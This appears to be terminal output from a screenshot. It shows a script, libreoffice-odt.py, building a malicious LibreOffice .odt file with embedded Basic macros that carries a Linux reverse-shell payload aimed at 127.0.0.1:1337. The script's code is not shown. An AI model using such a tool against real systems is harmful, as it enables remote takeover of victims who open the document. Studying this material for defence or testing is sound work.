 root@ghost: /home/ghost/malicious-odt
File Actions Edit View Help
┌──(root💀ghost)-[/home/ghost/malicious-odt]
└─# python3 libreoffice-odt.py linux 127.0.0.1 1337
[+] Payload: linux reverse shell
[+] Creating malicious Libre Office .odt file
updating: Basic/ (stored 0%)
updating: Basic/Standard/ (stored 0%)
updating: Basic/Standard/script-lb.xml (deflated 39%)
updating: Basic/Standard/Module1.xml (deflated 33%)
updating: Basic/script-lc.xml (deflated 38%)
updating: Configurations2/ (stored 0%)
updating: Configurations2/images/ (stored 0%)
updating: Configurations2/images/Bitmaps/ (stored 0%)
updating: Configurations2/toolpanel/ (stored 0%)
updating: Configurations2/accelerator/ (stored 0%)
updating: Configurations2/menubar/ (stored 0%)
updating: Configurations2/statusbar/ (stored 0%)
updating: Configurations2/floater/ (stored 0%)
updating: Configurations2/popupmenu/ (stored 0%)
updating: Configurations2/toolbar/ (stored 0%)
updating: Configurations2/progressbar/ (stored 0%)
updating: META-INF/ (stored 0%)
updating: META-INF/manifest.xml (deflated 75%)
updating: Thumbnails/ (stored 0%)
updating: Thumbnails/thumbnail.png (deflated 65%)
updating: content.xml (deflated 75%)
updating: manifest.rdf (deflated 71%)
updating: meta.xml (deflated 54%)
updating: mimetype (stored 0%)
updating: settings.xml (deflated 86%)
updating: styles.xml (deflated 82%)
Malicious document location: /home/ghost/file.odt